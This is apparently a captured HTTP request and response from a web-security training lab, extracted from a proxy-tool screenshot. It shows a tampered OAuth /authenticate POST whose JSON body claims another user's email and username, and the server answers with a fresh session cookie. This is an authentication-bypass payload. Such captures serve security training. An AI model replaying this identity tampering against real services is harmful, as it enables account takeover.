 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: ac291fa51f102586c0410ffd002100e1.web-security-academy.net
3 Cookie: session=0mbyg64mmg0dXovjetRrI6pavNbCfpqx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac291fa51f102586c0410ffd002100e1.web-security-academy.net/oauth-callback
9 Content-Type: application/json
0 Origin: https://ac291fa51f102586c0410ffd002100e1.web-security-academy.net
1 Content-Length: 111
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"DBPlZTfHwbMN1ohfQhApP9-CeKhK_0ph9lmBGU17UVV"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=aqowxHoQCcsGel0DbGxJHgl50mXlbMhi; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR